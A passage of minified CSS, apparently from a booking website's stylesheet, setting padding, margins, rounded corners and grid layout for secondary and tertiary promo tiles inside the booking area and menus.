.booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth 